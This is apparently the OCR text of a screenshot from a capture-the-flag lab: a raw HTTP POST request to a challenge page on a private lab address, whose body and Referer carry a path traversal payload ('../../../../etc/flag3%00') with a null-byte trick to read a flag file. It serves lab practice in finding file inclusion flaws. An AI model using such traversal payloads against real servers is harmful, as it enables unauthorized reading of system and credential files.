 1 POST /challenges///////////chall3.php HTTP/1.1
2 Host: 10.10.239.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://10.10.239.56/challenges//////////chall3.php?file=%2Fetc%2Fflag3%2500
10 Cookie: THM=Guest
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 5
14
15 file=../../../../etc/flag3%00